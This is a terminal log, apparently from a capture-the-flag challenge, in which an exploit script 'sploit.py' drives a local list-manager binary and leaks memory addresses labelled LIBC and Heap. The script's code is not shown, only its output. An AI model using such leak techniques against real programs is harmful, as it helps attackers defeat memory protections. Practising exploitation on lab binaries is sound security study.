 osboxes@osboxes:/tmp/pwn$ python sploit.py
[+] Starting local process './wumb0list': pid 14174
[*] Switching to interactive mode
List name:
Manage ur lists
1. New list
2. Delete a list
3. View lists
4. View a list
5. Add an item to a list
6. Remove an item from a list
7. Set quantity
8. Back
$ 4
LIBC
Choose wisely:
0:  0` -- 0
$ 10
Enter list number: List \x90���7\x7f
-----------------
10784784: 10784784:  number: List \x90���7\x7f
-t \x90���7\x7f
-t-----
 * 0
Heap
Manage ur lists
1. New list
2. Delete a list
3. View lists
4. View a list
5. Add an item to a list
6. Remove an item from a list
7. Set quantity
8. Back